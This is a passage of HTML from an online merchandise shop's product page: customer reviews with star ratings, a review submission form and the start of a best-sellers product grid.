  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isabel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 30, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed by this product’s performance; it’s a top-quality option.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 30, 2024</div>
                        <p class="mt-2 text-sm">An excellent product that delivers impressive results with each use; definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Caleb   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 28, 2024</div>
                        <p class="mt-2 text-sm">This product has demonstrated reliability and efficiency; it’s a valuable addition to my routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://slandershop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="275" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="508">
    <a href="https://slandershop.com/product/slander-rr11-iphone-tough-case-rb1512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/slandershop.com/media/1132/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="slander rr11 iPhone Tough Case RB1512"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://slandershop.com/product/slander-rr11-iphone-tough-case-rb1512" class="capitalize hover:underline leading-3">slander rr11 iPhone Tough Case RB1512</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
